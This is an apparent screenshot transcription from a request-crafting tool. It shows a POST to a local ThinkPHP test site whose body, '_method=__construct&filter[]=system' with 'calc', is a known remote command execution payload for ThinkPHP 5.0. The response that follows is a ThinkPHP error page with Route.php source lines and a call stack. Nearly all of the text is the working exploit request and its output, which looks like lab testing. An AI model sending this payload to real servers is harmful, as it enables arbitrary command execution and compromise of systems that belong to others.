 Request
数据包扫描
美 化
热加载
构造请求
1 POST / HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Host ? : tp507
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
5 Content-Length auto : 9
6
7 aaaaa=calc&_method=__construct&filter[]=system
Responses
51065bytes / 63ms
美化
渲染
详 情
[8] ErrorException in Route.php line 845
未定义数组索引: __construct
836. if (isset(self::$rules['alias'][$url]) || isset(self::$rules['ali
837. // 检测路由别名
838. $result = self::checkRouteAlias($request, $url, $depr);
839. if (false !== $result) {
840. return $result;
841. }
842. }
843. $method = strtolower($request->method());
844. // 获取当前请求类型的路由规则
845. $rules = self::$rules[$method];
846. // 检测域名部署
847. if ($checkDomain) {
848. self::checkDomain($request, $rules, $method);
849. }
850. // 检测URL绑定
851. $return = self::checkUrlBind($url, $rules, $depr);
852. if (false !== $return) {
853. return $return;
854. }
Call Stack
1. in Route.php line 845
2. at Error::appError(8, 'Undefined index: __c...',
'D:\phpstudy_pro\WWW\...', 845, ['request' =>
object(Request), 'url' => '|', 'depr' => '/', ...]) in Route.php
line 845
3. at Route::check(object(Request), '|', '/', false) in App.php line